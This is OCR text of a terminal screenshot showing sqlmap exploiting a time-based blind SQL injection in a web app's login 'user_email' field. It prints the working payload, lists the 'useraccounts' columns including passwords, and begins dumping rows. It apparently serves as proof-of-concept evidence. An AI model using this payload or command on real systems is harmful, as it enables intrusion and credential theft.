 kali@kali: ~/Desktop
kali@kali: ~/Desktop
kali@kali: ~/Desktop
kali@kali: ~/Desktop 211x48
(kali㉿kali)-[~/Desktop]
$ sqlmap -r sqlfile -D ilmsdb -T useraccounts --dump --threads=10
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.8#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:46:48 /2025-09-06/
[03:46:48] [INFO] parsing HTTP request from 'sqlfile'
[03:46:48] [WARNING] provided value for parameter 'remaining' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[03:46:48] [INFO] resuming back-end DBMS 'mysql'
[03:46:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user_email=a' AND (SELECT 9219 FROM (SELECT(SLEEP(5)))Wozs) AND 'BwJY'='BwJY&user_pass=a&btnLogin=Log in
---
[03:46:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.4, Apache 2.4.56
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[03:46:48] [INFO] fetching columns for table 'useraccounts' in database 'ilmsdb'
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] n
[03:46:50] [INFO] resumed: 7
[03:46:50] [INFO] resumed: ACCOUNT_ID
[03:46:50] [INFO] resumed: ACCOUNT_NAME
[03:46:50] [INFO] resumed: ACCOUNT_USERNAME
[03:46:50] [INFO] resumed: ACCOUNT_PASSWORD
[03:46:50] [INFO] resumed: ACCOUNT_TYPE
[03:46:50] [INFO] resumed: EMPID
[03:46:50] [INFO] resuming partial value: ACC
[03:46:50] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[03:47:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
_STATUS
[03:49:03] [INFO] fetching entries for table 'useraccounts' in database 'ilmsdb'
[03:49:03] [INFO] fetching number of entries for table 'useraccounts' in database 'ilmsdb'
[03:49:03] [INFO] retrieved: 15
[03:49:54] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
25
[03:50:19] [INFO] retrieved: jamie